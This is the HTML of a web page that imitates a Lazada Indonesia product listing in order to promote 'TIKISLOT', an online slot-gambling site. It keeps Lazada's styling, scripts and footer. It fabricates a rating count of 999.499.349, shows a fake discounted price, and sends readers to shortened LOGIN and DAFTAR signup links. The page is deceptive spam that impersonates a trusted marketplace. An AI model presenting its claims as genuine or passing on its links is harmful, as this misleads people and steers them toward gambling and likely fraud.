                text-overflow: ellipsis
              }

              .breadcrumb_list_empty {
                height: 0;
                border: none;
                overflow: hidden
              }

              .breadcrumb_list .breadcrumb {
                padding-left: 0;
                margin-left: -4px;
                height: 48px;
                vertical-align: middle;
                display: inline-block;
                white-space: nowrap
              }

              .breadcrumb_list .breadcrumb .breadcrumb_item {
                position: relative;
                display: table-cell;
                vertical-align: middle;
                font-size: 13px;
                font-weight: 300;
                height: 48px
              }

              .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                vertical-align: middle;
                padding: 0;
                margin: 0;
                line-height: 100%;
                display: inline-block;
                font-weight: 300
              }

              .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                display: inline-block;
                vertical-align: middle;
                color: #daa727;
                padding: 0 4px;
                font-size: 14px;
                font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                max-width: 200px;
                white-space: nowrap;
                line-height: 16px;
                overflow: hidden;
                text-overflow: ellipsis
              }

              .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                color: #cacad3;
                max-width: none;
                height: 16px;
                line-height: 16px;
                white-space: normal
              }

              .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                background-image: url("data:image/svg+xml,%3Csvg
xmlns='http://www.w3.org/2000/svg'width='18'height='18'viewBox='0 0 18 18'fill='none'%3E%3Cg opacity='0.85'%3E%3Cpath d='M5.99414 3.83203L7.57617 2.25L14.2559 9L7.57617 15.75L5.99414 14.168L11.1797 9L5.99414 3.83203Z'fill='%23F7C22E'/%3E%3C/g%3E%3C/svg%3E");
background-repeat: no-repeat;
                    background-size: contain;
                    display: inline-block;
                    width: 16px;
                    height: 16px;
                    vertical-align: middle
                }
            </style>
            <style>
              .baxia-dialog {
                display: none !important
              }
            </style>
            <div class="breadcrumb_custom_cls breadcrumb_list" id="J_breadcrumb_list" data-spm="breadcrumb">
              <ul class="breadcrumb" id="J_breadcrumb"></ul>
            </div>
            <script>
              function htmlEncodePdp(e) {
                var a = document.createElement("div");
                return a.innerText = e, a.innerHTML
              }
              window.LZD = window.LZD || {}, window.LZD.updateBreadcrumb = function(e) {
                if (e && !(!e instanceof Array)) {
                  for (var a = document.getElementById("J_breadcrumb"); a.hasChildNodes();) a.removeChild(a.firstChild);
                  for (var r = e.length, t = 0; t < r; t++) {
                    var n = e[t];
                    n.title = htmlEncodePdp(n.title);
                    var d = document.createElement("li");
                    d.className = "breadcrumb_item", t === r - 1 ? d.innerHTML = '<span class="breadcrumb_item_text"><span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + n.title + "</span></span>" : (n.url && (n.url = -1 < window.location.host.indexOf("h5.lazada.") ? n.url.replace("www.lazada.", "h5.lazada.") : n.url), d.innerHTML = '<span class="breadcrumb_item_text"><a title="' + n.title + '" href="' + n.url + '" class="breadcrumb_item_anchor"><span>' + n.title + '</span></a><div class="breadcrumb_right_arrow"></div></span>'), a.appendChild(d)
                  }
                  var l = document.getElementById("J_breadcrumb_list"),
                    i = l.className;
                  0 === r ? i.indexOf("breadcrumb_list_empty") < 0 && (l.className = "breadcrumb_list_empty") : l.className = "breadcrumb_list"
                }
              }
            </script>
          </div>
        </div>
      </div>
      <div class="pdp-block" id="root" data-reactroot="">
        <div class="pdp-block module" id="module_core">
          <p>
        </div>
        <div class="pdp-block pdp-block_group_buy_tip" id="block-r3bZB9J63C">
          <div class="pdp-block module" id="module_group_buy_tip"></div>
        </div>
        <div class="pdp-block pdp-block__main-information" id="block-9uUVSSMxTb">
          <div class="pdp-block pdp-block__gallery" id="block-W59OjAyxSy">
            <div class="pdp-block module" id="module_item_gallery_1">
              <div class="item-gallery" data-spm="gallery">
                <div class="gallery-preview-panel">
                  <div class="gallery-preview-panel__content"><img src="https://i.postimg.cc/hvTQL52m/banner-fotor-2025082114230.png" alt="TIKISLOT" class="gallery-preview-panel__image pdp-mod-common-image"></div>
                </div>
              </div>
            </div>
          </div>
          <div class="pdp-block pdp-block__main-information-detail" id="block-n8THsmEaVS">
            <div class="pdp-block" id="block-6QhDn4z1db">
              <div class="pdp-block pdp-block__product-detail" id="block-ssuYrXSucaM">
                <div class="header-title">
                  <div class="left">
                    <div class="pdp-block module" id="module_flash_sale"></div>
                    <div class="pdp-block module" id="module_crazy_deal"></div>
                    <div class="pdp-block module" id="module_redmart_top_promo_banner"></div>
                    <div class="pdp-block module" id="module_product_title_1">
                      <div class="pdp-product-title">
                        <div class="pdp-mod-product-badge-wrapper">
                          <h1 class="pdp-mod-product-badge-title" color:>TIKISLOT: Akun Demo Gacor ×1000 Koleksi Game Terbaru Pragmatic Play & PG Soft 2025</h1>
                        </div>
                      </div>
                    </div>
                    <div class="pdp-block module" id="module_pre-order-tag"></div>
                    <div class="pdp-block pdp-block__rating-questions-summary" id="block-C7wdxsrWYA0">
                      <div class="pdp-block pdp-block__rating-questions" id="block-qkzkCPtx4vZ">
                        <div class="pdp-block module" id="module_product_review_star_1">
                          <div class="pdp-review-summary">
                            <div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img src="https://imgstore.io/images/2025/03/30/starredd.gif" class="star"><img src="https://imgstore.io/images/2025/03/30/starredd.gif" class="star"><img src="https://imgstore.io/images/2025/03/30/starredd.gif" class="star"><img src="https://imgstore.io/images/2025/03/30/starredd.gif" class="star"><img src="https://imgstore.io/images/2025/03/30/starredd.gif" class="star"></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="TIKISLOT.pdp_revamp.0.0">999.499.349 Penilaian</a>
                          </div>
                        </div>
                      </div>
                      <div class="pdp-block pdp-block__share" id="block-ztlO6gvyRIv">
                        <div class="pdp-block" id="block--PRjoF98du4" style="display:inline-block;width:24px;height:54px">
                          <div class="pdp-block module" id="module_product_share_1"></div>
                        </div>
                        <div class="pdp-block" id="block-7fC8S_Z8DDj" style="display:inline-block">
                          <div class="pdp-block module" id="module_product_wishlist_1">
                            <p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="pdp-block module" id="module_product_brand_1">
                      <div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek: </span><a href="https://territorioancestral.cl" class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self">TIKISLOT</a>
                        <div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://rebrand.ly/tikislotpro"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_size_xl pdp-button_type_text pdp-button_theme_yellow" data-spm-anchor-id="TIKISLOT.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://rebrand.ly/tikislotpro" target="_blank"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_size_xl pdp-button_type_text pdp-button_theme_orange"><span class="pdp-button-text"><span>DAFTAR</span></span></button></a>
                          <form action="" method="post"><input value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}' type="hidden" name="buyParams"></form>
                        </div>
                      </div>
                    </div>
                    <div class="pdp-block module" id="module_product_attrs"></div>
                    <div class="pdp-block module" id="block-cKVxLtoIbl2"></div>
                  </div>
                  <div class="right">
                    <div class="pdp-block pdp-block__delivery-seller" id="block-O-HF3LN4YVI">
                      <div class="pdp-block module" id="module_seller_delivery">
                        <div data-nosnippet="true" data-spm="delivery_options"></div>
                      </div>
                      <div class="pdp-block module" id="module_redmart_delivery"></div>
                      <div class="pdp-block module" id="module_seller_warranty"></div>
                      <div class="pdp-block module" id="module_guide_app"></div>
                      <div class="pdp-block module" id="module_redmart_service"></div>
                      <div class="pdp-block module" id="module_seller_info">
                        <div class="seller-container" data-spm="seller">
                          <div class="seller-name">
                            <div class="seller-name__wrapper">
                              <div class="seller-name__title"><strong>Powered By TIKISLOT</strong><a href="https://territorioancestral.cl"></a></div>
                              <div class="seller-name__detail" data-spm="seller"></div>
                            </div>
                          </div>
                          <div class="pdp-seller-info-pc"></div>
                        </div>
                      </div>
                      <div class="pdp-block module" id="module_redmart_seller_info"></div>
                    </div>
                  </div>
                </div>
                <div class="pdp-block module" id="module_product_price_1">
                  <div class="pdp-mod-product-price">
                    <div class="site-description">
                      <article class="text-token-text-primary w-full" data-scroll-anchor="true" data-testid="conversation-turn-2" dir="auto">
                        <div class="mx-auto text-base my-auto px-6 py-5">
                          <div class="flex flex-1 focus-visible:outline-hidden gap-4 group/turn-messages lg:gap-6 md:gap-5 md:max-w-3xl mx-auto text-base" tabindex="-1">
                            <div class="flex flex-col w-full relative @md/thread:px-4 @sm/thread:px-1.5 @xs/thread:px-0 agent-turn group/conversation-turn min-w-0">
                              <div class="flex-col relative gap-1 md:gap-3">
                                <div class="flex flex-col grow max-w-full">
                                  <div class="flex flex-col w-full relative [.text-message+&]:mt-5 break-words gap-2 items-end min-h-8 text-message text-start whitespace-normal" data-message-author-role="assistant" data-message-id="e3fa29da-a115-462a-ba40-0a6f67572b63" data-message-model-slug="gpt-4o-mini" dir="auto">
                                    <div class="flex flex-col w-full empty:hidden first:pt-[3px] gap-1">
                                      <div class="dark break-words dark:prose-invert markdown prose w-full"></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                          </div>
                          </div>
                        </div>
                      </article>
                    </div><a href="https://rebrand.ly/tikislotpro"><img <div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_color_red pdp-price_size_xl pdp-price_type_normal" data-spm-anchor-id="TIKISLOT.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span>
                      <div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_color_red pdp-price_size_xs pdp-price_type_deleted">Rp.100.000</span><span class="pdp-product-price__discount_color_red">-80.00% Disc</span></div>
                  </div><br>
                </div>
              </div>
            </div>
            <div class="pdp-block module" id="module_redmart_product_price"></div>
            <div class="pdp-block module" id="module_promotion_tags"></div>
            <div class="pdp-block module" id="module_installment"></div>
            <div class="pdp-block module" id="module_quantity-input">
              <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                
                <span class="pdp-button-text">
  <img src="https://media0.giphy.com/media/v1.Y2lkPTc5MGI3NjExNzB4d21qM2RkZmF2NDUyZzQ5NzJ1dzcwbXBjMjYxb2ttZHh6ZTYxciZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9cw/3Sj6wkw0s5XlS2Hd9r/giphy.gif" alt="Daftar Disini" style="max-width: 70%; height: auto;">
</span>
     
              </div>
            </div>
            <div class="pdp-block module" id="module_sms-phone-input"></div>
            <div class="pdp-block module" id="module_add_to_cart" bis_skin_checked="1"></div>
            <div class="pdp-block module" id="module_redmart_add_to_cart"></div>
            <script>
              var requirejs = {
                onNodeCreated: function(e, o, r, n) {
                  e.setAttribute("crossorigin", "anonymous")
                }
              }
            </script>
            <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
            <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
            <script>
              function pdpLog(logkey, gmkey = "CLK", args = {}, chksum = "") {
                if (!logkey) return;
                var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
                var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : "-";
                var query = "";
                if (Object.prototype.toString.call(args) === "[object Object]") {
                  query = Object.keys(args).map(function(key) {
                    return encodeURIComponent(key) + "=" + encodeURIComponent(args[key]);
                  }).join("&");
                  query = "&" + query;
                }
                var gokey = "pdpMsiteExperimentEnable=" + pdpMsiteExperimentEnable + "&pdpMsiteExperimentBucketId=" + pdpMsiteExperimentBucketId + query;
                if (window.goldlog && window.goldlog.record) {
                  window.goldlog.record(logkey, gmkey, gokey, chksum);
                } else {
                  window.goldlog_queue = window.goldlog_queue || [];
                  window.goldlog_queue.push({
                    action: "goldlog.record",
                    arguments: [logkey, gmkey, gokey],
                  });
                }
              }

              function reportMtopData() {
                if (window.__wpk && window.__pdpMtopStartTime) {
                  window.__wpk.report({
                    category: 111, //创建监控项时，获得的"监控代码"
                    msg: "PDP CSR MTOP API Success Rate", //你要上报的内容
                    w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
                    wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
                    c1: window.__regionID__,
                  });
                }
              }

              function reportMtopData2() {
                if (window.__wpk && window.__pdpTriggerCSR) {
                  window.__wpk.report({
                    category: 112, //创建监控项时，获得的"监控代码"
                    msg: "PDP CSR MTOP API Trigger Rate", //你要上报的内容
                    w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
                    c1: window.__regionID__,
                  });
                }
              }

              function reportMtopData3() {
                if (window.__wpk) {
                  window.__wpk.report({
                    category: 113, //创建监控项时，获得的"监控代码"
                    msg: "PDP CSR Hydrate Success Rate", //你要上报的内容
                    w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
                    c1: window.__regionID__,
                  });
                }
              }

              function hydrate() {
                var modulePath = "//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";
                window.__pdpHydrateStatus = 0;
                require([modulePath], function(app) {
                  try {
                    console.log("start run...");
                    app.run(__moduleData__, function() {
                      timings.render = Date.now();
                      // 蹦失打点
                      // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
                      pdpLog("/lazada_bounce_rendered", "EXP", {
                        content: "pdp-m"
                      });
                      window.__pdpHydrateStatus = 1;
                      var loading = document.getElementById("pdp-skeleton-new");
                      if (loading) {
                        loading.style.display = "none";
                      }
                      reportMtopData3();
                    });
                  } catch (e) {
                    console.error("render error", e);
                    reportMtopData3();
                    if (window._blReport) {
                      window._blReport("error", [
                        e, {
                          file: "page.html",
                        },
                      ]);
                    }
                    // window.location.reload();
                  }
                });
              }
            </script><input id="footer-pc-config" type="hidden" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'>
            <link href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css" rel="stylesheet">
            <script>
              window.g_config = window.g_config || {}, window.g_config.loadedCss = window.g_config.loadedCss || [], window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"]
            </script>
            <div class="mui-zebra-module" id="J_1056575960" data-spm="1056575960" data-module-id="1056575960" data-version="6.1.1">
              <script type="text/data" class="J-dynamic-data"></script>
              <script>
                window.g_config = window.g_config || {}, window.g_config.cscClient = "buyer", window.g_config.regionID = "ID", window.g_config.cscLiveUp = !1, window.g_config.cscAnonymous = !1, window.g_config.disabledAutoInit = !0, window.g_config.cscBot = "QX1sVhWTMO",
                  function() {
                    if (!/helpcenter|contact/g.test(window.location.pathname)) {
                      var t = document.createElement("script");
                      t.async = !0, t.src = "//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js", t.setAttribute("desktopjs", "true");
                      var e = document.getElementsByTagName("script")[0];
                      e.parentNode.insertBefore(t, e);
                      var n = document.createElement("link");
                      n.rel = "stylesheet", n.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css", n.setAttribute("desktopcss", "true");
                      var o = document.getElementsByTagName("link")[0];
                      o.parentNode.insertBefore(n, o);
                      var i = !1;
                      t.onload = t.onreadystatechange = function() {
                        if (!(i || this.readyState && "loaded" !== this.readyState && "complete" !== this.readyState)) {
                          i = !0;
                          window._CSCChatInstance = new CSChat({
                            bot: {
                              from: window.g_config.cscBot,
                              requestHost: "https://h5-alimebot.lazada.co.id",
                              botUrl: "https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID"
                            },
                            loginUrl: "https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true"
                          })
                        }
                      }
                    }
                  }()
              </script>
              <section class="desktop-footer" data-config="{}" data-mod-name="@ali/lzdmod-desktop-footer/pc/index">
                <div class="footer-first">
                  <div class="lzd-footer-inner" data-spm="footer_top">
                    <div class="lzd-footer-width-25">
                      <h3 class="footer-title">Layanan Pelanggan</h3>
                      <ul class="footer-list">
                        <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/">Pusat Bantuan</a>
                        <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/payments/">Cara Pembelian</a>
                        <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/shipping-and-delivery/">Pengiriman</a>
                        <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                        <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                        <li class="--js-csc-trigger"><a style="background:#f36f36;display:inline-block;color:#0f136d;padding:2px 4px;cursor:pointer">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                      </ul>
                    </div>
                    <div class="lzd-footer-width-25">
                      <h3 class="footer-title">Jelajahi Lazada</h3>
                      <ul class="footer-list">
                        <li class="footer-li"><a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                        <li class="footer-li"><a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
                        <li class="footer-li"><a href="//www.lazada.com/work-at-lazada/">Karir</a>
                        <li class="footer-li"><a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat & Ketentuan</a>
                        <li class="footer-li"><a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                        <li class="footer-li"><a href="//group.lazada.com/en/press-release/">Press & Media</a>
                        <li class="footer-li"><a href="https://www.lazada.co.id/marketplace/">Jual Di Lazada</a>
                        <li class="footer-li"><a href="//www.lazada.co.id/security/">Lazada Security</a>
                        <li class="footer-li"><a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&data_prefetch=true&prefetch_replace=1&at_iframe=1&wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                      </ul>
                    </div>
                    <div class="lzd-footer-width-50">
                      <div class="lzd-footer-app-downloads">
                        <div class="pull-left icon-logo-lazada-footer logo lzd-footer-appIcon"></div>
                        <div class="pull-left lzd-app-download-text">
                          <div class="title">Go where your heart beats</div>
                          <div class="text">Download the App</div>
                        </div>
                        <div class="pull-left" style="width:290px"><a href="https://bit.ly/lazada-ios-app" class="lzd-footer-sprit icon-appstore-footer pull-left icon-appStore-footer"></a><a href="https://bit.ly/lazada-android-app" class="lzd-footer-sprit icon-appstore-footer pull-left icon-android-footer"></a><a href="https://appgallery.huawei.com/#/app/C100164557" class="pull-left icon-huawei-footer"></a></div>
                      </div>
                      <div class="clear"></div>
                    </div>
                    <div class="footer-second">
                      <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-32">
                          <h3 class="lzd-footer-h3">Metode Pembayaran</h3><span class="lzd-footer-sprit lzd-icon-payment" style="background-position:-768px -768px"></span><span class="lzd-footer-sprit lzd-icon-payment" style="background-position:-329px -768px"></span><span class="lzd-footer-sprit lzd-icon-payment" style="background-position:-209px -829px"></span>
                        </div>
                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                          <h3 class="lzd-footer-h3">Jasa Pengiriman</h3><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!68B0000007155-2-tps-96-70.png" alt="Lazada Logistics" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!68B0000005321-2-tps-96-70.png" alt="JNE" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!68B0000004827-2-tps-96-70.png" alt="Ninja Express" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!68B0000000707-2-tps-96-70.png" alt="GoSend" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!68B0000002513-2-tps-96-70.png" alt="Sicepat" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!68B0000004605-2-tps-96-70.png" alt="Grab Parcel" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!68B0000001705-2-tps-96-70.png" alt="J & T" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!68B0000003348-2-tps-96-70.png" alt="anter" class="lzd-icon-delivery" style="height:70px;width:96px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!68B0000002507-2-tps-96-70.png" alt="SAP" class="lzd-icon-delivery" style="height:70px;width:96px">
                        </div>
                      </div>
                    </div>
                    <div class="footer-fourth">
                      <div class="lzd-footer-inner">
                        <div class="lzd-footer-width-50" data-spm="venture">
                          <h3 class="lzd-footer-title">Lazada Southeast Asia</h3><a href="https://www.lazada.co.id" class="lzd-footer-sprit lzd-footer-country country-id"></a><a href="https://www.lazada.com.my" class="lzd-footer-sprit lzd-footer-country country-my"></a><a href="https://www.lazada.com.ph" class="lzd-footer-sprit lzd-footer-country country-ph"></a><a href="https://www.lazada.sg" class="lzd-footer-sprit lzd-footer-country country-sg"></a><a href="https://www.lazada.co.th" class="lzd-footer-sprit lzd-footer-country country-th"></a><a href="https://www.lazada.vn" class="lzd-footer-sprit lzd-footer-country country-vn"></a>
                        </div>
                        <div class="lzd-footer-width-25" data-spm="sns">
                          <h3 class="lzd-footer-title">Follow Us</h3><a href="https://www.facebook.com/LazadaIndonesia" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!68B0000007457-2-tps-34-34.png" alt="fb" style="width:32px;height:32px"></a><a href="https://www.linkedin.com/company/lazada/" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!68B0000000614-2-tps-34-34.png" alt="linkin" style="width:32px;height:32px"></a><a href="https://www.youtube.com/@LazadaIndonesia" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!68B0000006769-2-tps-34-34.png" alt="yt" style="width:32px;height:32px"></a><a href="https://www.pinterest.com/lazadaid/" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!68B0000005397-2-tps-34-34.png" alt="pnt" style="width:32px;height:32px"></a><a href="https://www.instagram.com/lazada_id/" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!68B0000000289-2-tps-34-34.png" alt="ins" style="width:32px;height:32px"></a><a href="https://twitter.com/LazadaID" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!68B0000001647-2-tps-34-34.png" alt="tw" style="width:32px;height:32px"></a><a href="https://www.tiktok.com/@lazadaid" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!68B0000001954-2-tps-34-34.png" alt="tiktok" style="width:32px;height:32px"></a><a href="https://www.lazada.co.id/blog/" class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display:inline-block;width:32px;height:32px"><img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!68B0000006018-0-tps-34-34.jpg" alt="Lazada Blg" style="width:32px;height:32px"></a>
                        </div>
                        <div class="lzd-footer-width-25">
                          <div class="lzd-footer-copyright">© Lazada 2024</div>
                        </div>
                      </div>
                    </div>
              </section>
              <div id="webim-container" onclick='goldlog.record("/lazada.IM.im-msgbox","CLK","platform=desktop&pagename="+window.LZD_RETCODE_PAGENAME||"other","GET")'></div>
              <style>
                .m-common-more .link-lazada-ic-Message {
                  display: none
                }
              </style>
              <script src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js" async></script>
            </div>
            <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
            <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
            <script>
              ! function(o) {
                window.g_config = window.g_config || {}, o.config(window.g_config.seed), o.config("combine", !0), feloader.noConflict()
              }(feloader)
            </script>
            <script>
              feloader.require("@ali/lzdmod-site-nav-pc/pc/index", function(e) {
                e()
              })
            </script>
            <script>
              var lzdRetcodePageName = window.LZD_RETCODE_PAGENAME || location.pathname;
              window.LZD_ROUTER_POSTFIX && -1 === lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX) && (lzdRetcodePageName += window.LZD_ROUTER_POSTFIX);
